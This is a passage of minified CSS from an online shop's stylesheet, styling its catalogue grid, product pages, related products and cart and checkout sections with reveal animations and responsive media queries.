40px}}@media screen and (max-width: 320px){[data-section=TopCatalogue] .list-sub-category li p{padding:30px 20px;width:calc(100% - 60px - 30px)}[data-section=TopCatalogue] .list-sub-category li a{padding:15px 20px}[data-section=TopCatalogue] .filter-wrapper .filter-heading{padding:30px 20px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding:20px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{right:30px}}@media screen and (max-width: 960px){body.toggle-cat-filters{overflow:hidden}body.toggle-cat-filters [data-section=TopCatalogue] .filter-wrapper{overflow:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.toggle-cat-types{overflow:hidden}body.toggle-cat-types [data-section=TopCatalogue] .list-sub-category{overflow:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}[data-section=ContentCatalogue]{-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=ContentCatalogue] p.no-results{font-style:italic;margin-top:20px}[data-section=ContentCatalogue] li.product-item{margin-bottom:0}@media screen and (min-width: 1501px){[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(25% - 25px);margin-right:33.3333333333px}[data-section=ContentCatalogue] li:nth-of-type(4n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(4n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3){-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).promo-catalogue a:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item .image-wrapper:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item a>span{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4){-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).promo-catalogue a:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item .image-wrapper:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item a>span{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li{margin-top:25px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}@media screen and (min-width: 1201px)and (max-width: 1500px){[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(25% - 12.5px);margin-right:16.6666666667px}[data-section=ContentCatalogue] li:nth-of-type(4n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(4n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3){-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).promo-catalogue a:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item .image-wrapper:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item a>span{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4){-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).promo-catalogue a:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item .image-wrapper:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item a>span{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li{margin-top:25px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}@media screen and (min-width: 641px)and (max-width: 1200px){[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 12.5px);margin-right:18.75px}[data-section=ContentCatalogue] li:nth-of-type(3n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(3n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3){-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3).promo-catalogue a:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3).product-item .image-wrapper:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 3).product-item a>span{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li{margin-top:25px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}@media screen and (max-width: 640px){[data-section=ContentCatalogue] ul{display:flex;flex-flow:row wrap}[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}[data-section=ContentCatalogue] li:nth-of-type(2n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(2n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(2n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li{margin-top:20px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}[data-section=ContentCatalogue] .promo-catalogue a{position:relative;display:block;width:100%;padding-top:calc(100% + 20px);background-size:contain;background-position:center;background-repeat:no-repeat}[data-section=ContentCatalogue] .promo-catalogue a[href="javascript:"]{cursor:default}[data-section=ContentCatalogue] .promo-catalogue a:after{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 400ms ease;-ms-transition:height 400ms ease;transition:height 400ms ease}[data-section=ContentCatalogue] .promo-catalogue.js-reveal{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}[data-section=ContentCatalogue] .promo-catalogue.js-reveal a:after{height:100%}[data-section=ContentCatalogue] .product-item .image-wrapper{padding-top:75%}[data-section=ContentCatalogue] .product-item .image-wrapper:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#fff;-webkit-transition:height 400ms ease;-ms-transition:height 400ms ease;transition:height 400ms ease}[data-section=ContentCatalogue] .product-item a>span{-webkit-transition:transform 400ms ease,opacity 400ms ease;-ms-transition:transform 400ms ease,opacity 400ms ease;transition:transform 400ms ease,opacity 400ms ease}[data-section=ContentCatalogue] .product-item a>span:nth-of-type(1){-webkit-transition-delay:80ms;transition-delay:80ms}[data-section=ContentCatalogue] .product-item a>span:nth-of-type(2){-webkit-transition-delay:160ms;transition-delay:160ms}[data-section=ContentCatalogue] .product-item a>span:nth-of-type(3){-webkit-transition-delay:240ms;transition-delay:240ms}[data-section=ContentCatalogue] .product-item.js-reveal{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}[data-section=ContentCatalogue] .product-item.js-reveal:before,[data-section=ContentCatalogue] .product-item.js-reveal:after{width:0;height:0}[data-section=ContentCatalogue] .product-item.js-reveal .image-wrapper:after{height:100%}[data-section=ContentCatalogue] .product-item.js-reveal a>span{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=ContentCatalogue].toggle-section{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}/*!catalogue*//*!product*/.product-container.js-reveal [data-section=ImageProduct] .list-image li,[data-section=ImageProduct].toggle-section .list-image li{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}.product-container.js-reveal [data-section=ImageProduct] .image-wrapper,[data-section=ImageProduct].toggle-section .image-wrapper{opacity:0}.product-container.js-reveal [data-section=ImageProduct] .image-wrapper p,[data-section=ImageProduct].toggle-section .image-wrapper p{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.product-container.js-reveal [data-section=ImageProduct] .image-wrapper img,[data-section=ImageProduct].toggle-section .image-wrapper img{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}.product-container.js-reveal [data-section=InfoProduct]>*,[data-section=InfoProduct].toggle-section>*{opacity:0;-webkit-transform:translate(30px, 0);-ms-transform:translate(30px, 0);transform:translate(30px, 0)}[data-section=TopProduct]{margin:50px 0;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=TopProduct].js-reveal .breadcrumb:before{opacity:0;width:40px}[data-section=TopProduct].js-reveal .breadcrumb:after{opacity:0;left:35px}[data-section=TopProduct].js-reveal .breadcrumb a{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0)}[data-section=TopProduct].js-reveal .breadcrumb a:not(:last-of-type):after{margin:0 10px}[data-section=TopProduct].toggle-section{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}@media screen and (max-width: 640px){[data-section=TopProduct].toggle-section{-webkit-transform:translate(0, -20px);-ms-transform:translate(0, -20px);transform:translate(0, -20px)}}@media screen and (max-width: 480px){[data-section=TopProduct]{margin:25px 0}}[data-section=ImageProduct]{position:relative;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=ImageProduct]>div{position:sticky;position:-webkit-sticky;top:30px}[data-section=ImageProduct] .list-image li{background:none !important;display:block;border:1px solid rgba(0,0,0,0);padding:10px}[data-section=ImageProduct] .list-image li:nth-of-type(1){-webkit-transition:border 250ms ease,opacity 1200ms ease 120ms,transform 1200ms ease 120ms;-ms-transition:border 250ms ease,opacity 1200ms ease 120ms,transform 1200ms ease 120ms;transition:border 250ms ease,opacity 1200ms ease 120ms,transform 1200ms ease 120ms}[data-section=ImageProduct] .list-image li:nth-of-type(2){-webkit-transition:border 250ms ease,opacity 1200ms ease 240ms,transform 1200ms ease 240ms;-ms-transition:border 250ms ease,opacity 1200ms ease 240ms,transform 1200ms ease 240ms;transition:border 250ms ease,opacity 1200ms ease 240ms,transform 1200ms ease 240ms}[data-section=ImageProduct] .list-image li:nth-of-type(3){-webkit-transition:border 250ms ease,opacity 1200ms ease 360ms,transform 1200ms ease 360ms;-ms-transition:border 250ms ease,opacity 1200ms ease 360ms,transform 1200ms ease 360ms;transition:border 250ms ease,opacity 1200ms ease 360ms,transform 1200ms ease 360ms}[data-section=ImageProduct] .list-image li:nth-of-type(4){-webkit-transition:border 250ms ease,opacity 1200ms ease 480ms,transform 1200ms ease 480ms;-ms-transition:border 250ms ease,opacity 1200ms ease 480ms,transform 1200ms ease 480ms;transition:border 250ms ease,opacity 1200ms ease 480ms,transform 1200ms ease 480ms}[data-section=ImageProduct] .list-image li:nth-of-type(5){-webkit-transition:border 250ms ease,opacity 1200ms ease 600ms,transform 1200ms ease 600ms;-ms-transition:border 250ms ease,opacity 1200ms ease 600ms,transform 1200ms ease 600ms;transition:border 250ms ease,opacity 1200ms ease 600ms,transform 1200ms ease 600ms}[data-section=ImageProduct] .list-image li:not(:last-of-type){margin-bottom:10px}[data-section=ImageProduct] .list-image li img{display:block;margin:0 auto;max-width:100%}[data-section=ImageProduct] .list-image li.current,[data-section=ImageProduct] .list-image li:hover{border-color:#000}[data-section=ImageProduct] .list-image+.image-wrapper{width:calc(75% - 20px);display:inline-block;vertical-align:top}[data-section=ImageProduct] .image-wrapper{width:100%;position:relative;text-align:center;-webkit-transition:opacity 1200ms ease;-ms-transition:opacity 1200ms ease;transition:opacity 1200ms ease}[data-section=ImageProduct] .image-wrapper>div{position:relative}[data-section=ImageProduct] .image-wrapper>div:before,[data-section=ImageProduct] .image-wrapper>div:after{content:"";background:#fff;width:0;-webkit-transition:width 400ms ease;-ms-transition:width 400ms ease;transition:width 400ms ease;height:100%;z-index:20;display:block;position:absolute;top:0}[data-section=ImageProduct] .image-wrapper>div:before{left:0}[data-section=ImageProduct] .image-wrapper>div:after{right:0}[data-section=ImageProduct] .image-wrapper p{z-index:30;position:absolute;width:100px;height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:transform 1200ms ease 150ms;-ms-transition:transform 1200ms ease 150ms;transition:transform 1200ms ease 150ms}[data-section=ImageProduct] .image-wrapper p span{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);text-transform:uppercase}[data-section=ImageProduct] .image-wrapper p.discount{top:15px;right:15px;background:#bc2828;color:#fff}[data-section=ImageProduct] .image-wrapper img{display:inline-block;max-width:100%;-webkit-transition:transform 1200ms ease;-ms-transition:transform 1200ms ease;transition:transform 1200ms ease}[data-section=ImageProduct].toggle-image .image-wrapper>div:before,[data-section=ImageProduct].toggle-image .image-wrapper>div:after{width:50%}[data-section=ImageProduct].toggle-image .image-wrapper img{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}[data-section=ImageProduct].toggle-section{opacity:0;-webkit-transform:translate(-40px, 0);-ms-transform:translate(-40px, 0);transform:translate(-40px, 0)}@media screen and (max-width: 1200px){[data-section=ImageProduct] .list-image li{padding:5px}[data-section=ImageProduct] .image-wrapper p{width:80px;height:80px;font-size:14px}}@media screen and (max-width: 768px){[data-section=ImageProduct] .list-image{order:2;width:100% !important;margin-top:10px}[data-section=ImageProduct] .list-image li{display:inline-block;vertical-align:middle;width:calc(50% - 5px)}[data-section=ImageProduct] .list-image li:nth-child(2n){margin-right:10px}[data-section=ImageProduct] .image-wrapper{order:1;width:100% !important}[data-section=ImageProduct] .image-wrapper p{width:60px;height:60px;font-size:12px}}@media screen and (max-width: 640px){[data-section=ImageProduct]{display:block;width:auto !important;max-width:100%}[data-section=ImageProduct] .image-wrapper{margin:0 auto;width:auto !important}[data-section=ImageProduct].toggle-section{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}}[data-section=InfoProduct]{-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=InfoProduct]>*{-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=InfoProduct]>*:nth-of-type(1n){-webkit-transition-delay:150ms;transition-delay:150ms}[data-section=InfoProduct]>*:nth-of-type(2n){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=InfoProduct]>*:nth-of-type(3n){-webkit-transition-delay:450ms;transition-delay:450ms}[data-section=InfoProduct]>*:nth-of-type(4n){-webkit-transition-delay:600ms;transition-delay:600ms}[data-section=InfoProduct]>*:nth-of-type(5n){-webkit-transition-delay:750ms;transition-delay:750ms}[data-section=InfoProduct]>*:nth-of-type(6n){-webkit-transition-delay:900ms;transition-delay:900ms}[data-section=InfoProduct]>*:nth-of-type(7n){-webkit-transition-delay:1050ms;transition-delay:1050ms}[data-section=InfoProduct]>*:nth-of-type(8n){-webkit-transition-delay:1200ms;transition-delay:1200ms}[data-section=InfoProduct] .sku{text-transform:uppercase;font-size:16px}[data-section=InfoProduct] label{display:block;font-size:16px}[data-section=InfoProduct] h1{margin:30px 0;text-transform:uppercase;color:#000;font-size:40px;line-height:100%;letter-spacing:3px}[data-section=InfoProduct] .price{font-size:22px}[data-section=InfoProduct] .no-qty{margin-top:20px;font-style:italic}[data-section=InfoProduct] .product-option{margin-top:30px}[data-section=InfoProduct] .product-option ul{max-width:400px}[data-section=InfoProduct] .product-option ul li{display:inline-block;vertical-align:middle;margin:5px 20px 5px 0}[data-section=InfoProduct] .product-option ul li button.disabled{opacity:.3;cursor:no-drop}[data-section=InfoProduct] .product-option.size li button,[data-section=InfoProduct] .product-option.width li button{width:auto;min-width:50px;padding:5px 10px 2px;text-align:center;border:1px solid #000}[data-section=InfoProduct] .product-option.size li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.size li button.current,[data-section=InfoProduct] .product-option.width li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.width li button.current{background:#000;color:#fff}[data-section=InfoProduct] .product-option.color:not(.label) li button{position:relative;display:block;width:50px;height:50px;border:2px solid rgba(0,0,0,0);padding:3px}[data-section=InfoProduct] .product-option.color:not(.label) li button span{display:block;width:100%;height:100%}[data-section=InfoProduct] .product-option.color:not(.label) li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.color:not(.label) li button.current{border:2px solid #000}[data-section=InfoProduct] .product-option.color.label li button{width:auto;min-width:50px;padding:5px 10px 2px;text-align:center;border:1px solid #000}[data-section=InfoProduct] .product-option.color.label li button:before,[data-section=InfoProduct] .product-option.color.label li button:after{display:none}[data-section=InfoProduct] .product-option.color.label li button span{background-color:rgba(0,0,0,0) !important}[data-section=InfoProduct] .product-option.color.label li button:not(.disabled):hover,[data-section=InfoProduct] .product-option.color.label li button.current{background:#000;color:#fff}[data-section=InfoProduct] .product-option.qty select{min-width:85px}[data-section=InfoProduct] .button{margin-top:30px;display:block;text-align:center;text-transform:uppercase;font-size:20px;padding:20px;max-width:400px;width:100%}[data-section=InfoProduct] .product-disponibility{margin-top:40px}[data-section=InfoProduct] .product-disponibility label{margin-bottom:8px}[data-section=InfoProduct] .product-disponibility li{margin-top:5px}[data-section=InfoProduct] .product-disponibility li:before{content:"";margin-right:10px;width:20px;height:20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;vertical-align:middle}[data-section=InfoProduct] .product-disponibility li p{font-size:18px;display:inline-block;vertical-align:middle;width:calc(100% - 30px)}[data-section=InfoProduct] .product-disponibility li.available:before{background:#0ead0e}[data-section=InfoProduct] .product-disponibility li.unavailable:before{background:#bc2828}[data-section=InfoProduct] .product-description{margin-top:40px;max-width:400px}[data-section=InfoProduct] .product-description div{margin-top:15px}[data-section=InfoProduct] .product-description div p:not(:first-of-type){margin-top:20px}[data-section=InfoProduct] .product-info{margin-top:40px;max-width:400px;width:100%}[data-section=InfoProduct] .product-info h2{margin-bottom:20px}[data-section=InfoProduct].toggle-section{opacity:0;-webkit-transform:translate(40px, 0);-ms-transform:translate(40px, 0);transform:translate(40px, 0)}@media screen and (max-width: 1024px){[data-section=InfoProduct] h1{margin:25px 0;font-size:36px}}@media screen and (max-width: 640px){[data-section=InfoProduct]{width:100% !important;margin-top:20px;overflow:hidden}[data-section=InfoProduct] h1{margin:15px 0}[data-section=InfoProduct] .product-option ul{max-width:100%}[data-section=InfoProduct] .product-description{max-width:100%}[data-section=InfoProduct].toggle-section{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}}@media screen and (max-width: 480px){[data-section=InfoProduct] h1{font-size:30px}}[data-section=RelatedProduct]{margin-top:125px;text-align:center;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=RelatedProduct] .product-item{margin-top:75px;text-align:left;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease;vertical-align:bottom}[data-section=RelatedProduct] .product-item .image-wrapper-backup{background-image:none !important;padding-top:0}[data-section=RelatedProduct] .product-item .image-wrapper-backup img{display:block;max-width:100%;margin:0 auto}[data-section=RelatedProduct] .product-item:nth-of-type(1){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=RelatedProduct] .product-item:nth-of-type(2){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=RelatedProduct] .product-item:nth-of-type(3){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=RelatedProduct] .product-item:nth-of-type(4){-webkit-transition-delay:400ms;transition-delay:400ms}[data-section=RelatedProduct] h3{color:#000;text-transform:uppercase;font-size:36px;font-weight:500;line-height:1;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=RelatedProduct].js-reveal h3,[data-section=RelatedProduct].js-reveal .product-item{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}[data-section=RelatedProduct].toggle-section{opacity:0;-webkit-transform:translate(0, -40px);-ms-transform:translate(0, -40px);transform:translate(0, -40px)}@media screen and (min-width: 1201px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(25% - 50px);margin-right:66.6666666667px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 769px)and (max-width: 1200px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 768px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(25% - 10px);margin-right:13.3333333333px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(4n){margin-right:0}}@media screen and (max-width: 768px){[data-section=RelatedProduct]{margin-top:75px}[data-section=RelatedProduct] .product-item{margin-top:40px}}@media screen and (max-width: 640px){[data-section=RelatedProduct] .product-item{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px;vertical-align:bottom}[data-section=RelatedProduct] .product-item:nth-of-type(2n){margin-right:0}[data-section=RelatedProduct] h3{font-size:30px;max-width:300px;margin:0 auto}[data-section=RelatedProduct] .product-item{margin-bottom:0;margin-top:20px}}/*!product*//*!cart*/[data-section=PageContent]#cart,[data-section=PageContent]#caisse,[data-section=PageContent]#panier,[data-section=PageContent]#checkout{padding:50px 0;background:#fff}@media screen and (max-width: 1024px){[data-section=PageContent]#cart,[data-section=PageContent]#caisse,[data-section=PageContent]#panier,[data-section=PageContent]#checkout{padding:0 0 50px}}@media screen and (max-width: 640px){[data-section=PageContent]#cart,[data-section=PageContent]#caisse,[data-section=PageContent]#panier,[data-section=PageContent]#checkout{text-align:center}[data-section=PageContent]#cart h2,[data-section=PageContent]#caisse h2,[data-section=PageContent]#panier h2,[data-section=PageContent]#checkout h2{text-align:left}}[data-section=PageContent]#cart .back-wrapper a,[data-section=PageContent]#caisse .back-wrapper a,[data-section=PageContent]#panier .back-wrapper a,[data-section=PageContent]#checkout .back-wrapper a{color:#000}[data-section=PageContent]#cart .back-wrapper a span,[data-section=PageContent]#caisse .back-wrapper a span,[data-section=PageContent]#panier .back-wrapper a span,[data-section=PageContent]#checkout .back-wrapper a span{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .back-wrapper a:before,[data-section=PageContent]#caisse .back-wrapper a:before,[data-section=PageContent]#panier .back-wrapper a:before,[data-section=PageContent]#checkout .back-wrapper a:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px;font-size:12px}[data-section=PageContent]#cart .empty-cart,[data-section=PageContent]#caisse .empty-cart,[data-section=PageContent]#panier .empty-cart,[data-section=PageContent]#checkout .empty-cart{display:block;text-align:center;min-height:40vh;padding-top:50px}[data-section=PageContent]#cart .empty-cart a,[data-section=PageContent]#caisse .empty-cart a,[data-section=PageContent]#panier .empty-cart a,[data-section=PageContent]#checkout .empty-cart a{margin-top:20px;text-transform:uppercase;font-weight:bold}[data-section=PageContent]#cart .empty-cart p,[data-section=PageContent]#caisse .empty-cart p,[data-section=PageContent]#panier .empty-cart p,[data-section=PageContent]#checkout .empty-cart p{margin-bottom:50px}[data-section=PageContent]#cart [data-section=CartSection],[data-section=PageContent]#caisse [data-section=CartSection],[data-section=PageContent]#panier [data-section=CartSection],[data-section=PageContent]#checkout [data-section=CartSection]{-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease}[data-section=PageContent]#cart [data-section=CartSection].toggle-section,[data-section=PageContent]#caisse [data-section=CartSection].toggle-section,[data-section=PageContent]#panier [data-section=CartSection].toggle-section,[data-section=PageContent]#checkout [data-section=CartSection].toggle-section{opacity:0;-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}@media screen and (max-width: 1024px){[data-section=PageContent]#cart [data-section=CartSection].toggle-section,[data-section=PageContent]#caisse [data-section=CartSection].toggle-section,[data-section=PageContent]#panier [data-section=CartSection].toggle-section,[data-section=PageContent]#checkout [data-section=CartSection].toggle-section{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}[data-section=PageContent]#cart [data-section=CartOrder],[data-section=PageContent]#caisse [data-section=CartOrder],[data-section=PageContent]#panier [data-section=CartOrder],[data-section=PageContent]#checkout [data-section=CartOrder]{-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease}[data-section=PageContent]#cart [data-section=CartOrder].toggle-section,[data-section=PageContent]#caisse [data-section=CartOrder].toggle-section,[data-section=PageContent]#panier [data-section=CartOrder].toggle-section,[data-section=PageContent]#checkout [data-section=CartOrder].toggle-section{opacity:0;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}@media screen and (max-width: 1024px){[data-section=PageContent]#cart [data-section=CartOrder].toggle-section,[data-section=PageContent]#caisse [data-section=CartOrder].toggle-section,[data-section=PageContent]#panier [data-section=CartOrder].toggle-section,[data-section=PageContent]#checkout [data-section=CartOrder].toggle-section{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}[data-section=PageContent]#cart [data-section=CartShipping],[data-section=PageContent]#caisse [data-section=CartShipping],[data-section=PageContent]#panier [data-section=CartShipping],[data-section=PageContent]#checkout 